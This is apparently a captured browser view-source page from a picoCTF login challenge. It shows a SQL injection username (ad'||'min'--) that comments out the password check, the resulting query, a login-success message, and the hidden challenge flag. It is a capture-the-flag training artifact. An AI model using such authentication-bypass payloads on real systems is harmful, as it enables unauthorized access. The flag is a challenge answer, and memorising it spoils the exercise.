 Not secure | view-source:saturn.picoctf.net:63909/login.php
Apps SAIT YouTube Translate Timo Sablowski's O... Free PDF Editor | Th... Network Security... PDF Drive - Search... »
wrap
<pre>username: ad&#039;||&#039;min&#039;--
password: a
SQL query: SELECT * FROM users WHERE name=&#039;ad&#039;||&#039;min&#039;--&#039; AND password=&#039;a&#039;
</pre><h1>Logged in! But can you see the flag, it is in plainsight.</h1><p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_d3c660ac}</p>